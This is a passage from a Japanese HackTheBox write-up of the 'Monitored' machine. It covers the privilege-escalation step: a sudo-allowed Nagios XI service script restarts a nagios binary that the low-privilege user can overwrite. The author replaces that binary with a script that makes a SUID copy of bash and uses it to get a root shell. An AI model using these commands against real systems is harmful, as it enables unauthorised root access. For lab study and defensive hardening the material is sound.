    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
おお!sudo -lでここまで多くのコマンドが出力されるのは珍しいですね。
出力のほとんどがNagios XI関係のようです。一つずつ見ていくしかなさそうなので、根気よく調査していきましょう。まずは、/etc/init.d配下にある二つのバイナリですが...
nagios@monitored:~$ file /etc/init.d/nagios
/etc/init.d/nagios: cannot open '/etc/init.d/nagios' (No such file or directory)
nagios@monitored:~$ file /etc/init.d/npcd
/etc/init.d/npcd: cannot open '/etc/init.d/npcd' (No such file or directory)
どうやら存在しないようです。
続いて/usr/local/nagiosxi/scripts/配下にある.shファイルを見ていきましょう。
binary takeover
色々見た部分はありますが、権限昇格へつながらなかった点は省略します。
私はmanage_services.shを確認し、気になるコードを発見しました。
nagios@monitored:~$ cat /usr/local/nagiosxi/scripts/manage_services.sh
#!/bin/bash
...
BASEDIR=$(dirname $(readlink -f $0))

# Import xi-sys.cfg config vars
. $BASEDIR/../etc/xi-sys.cfg

# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
...
action=$1

# if service name is defined in xi-sys.cfg use that name
# else use name passed
if [ "$2" != "php-fpm" ] && [ ! -z "${!2}" ];then
    service=${!2}
else
    service=$2
fi
...
# Ubuntu / Debian

if [ "$distro" == "Debian" ] || [ "$distro" == "Ubuntu" ]; then
    # Adjust the shellinabox service, no trailing 'd' in Debian/Ubuntu
    if [ "$service" == "shellinaboxd" ]; then
        service="shellinabox"
    fi

    if [ `command -v systemctl` ]; then
        `which systemctl` --no-pager "$action" "$service" $args
        return_code=$?
    else
        `which service` "$service" "$action"
        return_code=$?
    fi
fi
...
このスクリプトはsystemctlを実行するようです。引数として第一引数にアクションを。第二引数に操作するサービスを選択します。
選択できるアクションとサービスはスクリプト内にリストとしてまとまっています。
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
一見特に違和感はなかったのですが、私はsudo -lで見つからなかった/etc/init.d配下の二つのバイナリに注目しました。nagiosやnpcdは一体どこにあるのでしょうか。パスを確認することにしました。
nagios@monitored:~$ systemctl cat nagios
# /lib/systemd/system/nagios.service
[Unit]
Description=Nagios Core 4.4.13
Documentation=https://www.nagios.org/documentation
After=network.target local-fs.target mariadb.service

[Service]
Type=forking
ExecStartPre=/usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg
ExecStart=/usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg
ExecStop=/usr/bin/kill -s TERM ${MAINPID}
ExecStopPost=/usr/bin/rm -f /usr/local/nagios/var/rw/nagios.cmd
ExecReload=/usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg
ExecReload=/usr/bin/kill -s HUP ${MAINPID}

[Install]
WantedBy=multi-user.target
systemctlを実行したとき、/usr/local/nagios/bin/nagios配下にあるバイナリを参照するようです。バイナリが存在しているか確認してみると...
nagios@monitored:~$ ls -l /usr/local/nagios/bin/nagios
-rwxrwxr-- 1 nagios nagios 717648 Nov  9  2023 /usr/local/nagios/bin/nagios
バイナリが存在し、nagiosユーザが所有していることがわかりました!
root としてのシェル
nagiosユーザが所有しているということは、バイナリを変更して任意のコマンドを実行させることで権限昇格できそうです。試していきましょう。
バイナリを変更する前に、バックアップを作成しておきます。
nagios@monitored:~$ cp /usr/local/nagios/bin/nagios ./nagios.bk
作成できたら、バイナリを変更します。変更後のバイナリは以下です。
nagios@monitored:~$ cat /usr/local/nagios/bin/nagios
#!/bin/bash

cp /bin/bash /tmp/suser
chmod u+s /tmp/suser
bashファイルをコピーし、コピーしたバイナリにSUIDを付与するようにしました。
変更できたら、実行権限を付与しておきます。
nagios@monitored:~$ chmod +x /usr/local/nagios/bin/nagios
では、manage_services.shを実行しましょう!
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
Job for nagios.service failed because the control process exited with error code.
See "systemctl status nagios.service" and "journalctl -xe" for details.
適切なファイルではないので、エラーは出ますが...
nagios@monitored:/tmp$ ls -la
total 1256
drwxrwxrwt 11 root   root      4096 May 12 04:31 .
drwxr-xr-x 19 root   root      4096 Mar 27 10:46 ..
drwxrwxrwt  2 root   root      4096 May 11 22:15 .font-unix
drwxrwxrwt  2 root   root      4096 May 11 22:15 .ICE-unix
-rw-r--r--  1 nagios nagios      24 May 12 04:27 memcalc
-rwsr-xr-x  1 root   root   1234376 May 12 04:31 suser
drwx------  3 root   root      4096 May 11 22:16 systemd-private-1b6dae942ccc468c87e24fc9fd67b113-apache2.service-7KPxYi
drwx------  3 root   root      4096 May 11 22:16 systemd-private-1b6dae942ccc468c87e24fc9fd67b113-ntp.service-idhNzi
drwx------  3 root   root      4096 May 11 22:15 systemd-private-1b6dae942ccc468c87e24fc9fd67b113-systemd-logind.service-BeBIVe
drwxrwxrwt  2 root   root      4096 May 11 22:15 .Test-unix
drwx------  2 root   root      4096 May 11 22:18 vmware-root_497-2125806632
drwxrwxrwt  2 root   root      4096 May 11 22:15 .X11-unix
drwxrwxrwt  2 root   root      4096 May 11 22:15 .XIM-unix
バイナリがコピーされ、SUIDが付与されています!
では、実行し権限昇格しましょう!
nagios@monitored:/tmp$ ./suser -p
suser-5.1# whoami
root
権限昇格に成功しました!
suser-5.1# ls -l /root
total 4
-rw-r----- 1 root root 33 May 11 22:18 root.txt
ルートフラグの取得にも成功しました!
攻略を終えて
今回のマシンは侵入から権限昇格まで常にNagios XIが関係していましたが、今までほとんど攻撃したことがなかったのでいい勉強になりました。
足がかりがSNMPというのも珍しく、UDPを最後まで確認しなかったことで結構時間がかかりました。UDPも早めに確認しなければいけないという教訓になりました笑
ただコミュニティ名がpublicだったということ、脆弱性が割とわかりやすいということもあり全体的にサクサク進めることができました。コミュニティ名は推測されにくいものに変更することが大事ですね。
今後もHackTheBoxのWriteUpを公開していきますので、見ていただけると嬉しいです。
最後まで閲覧していただき、ありがとうございました~!
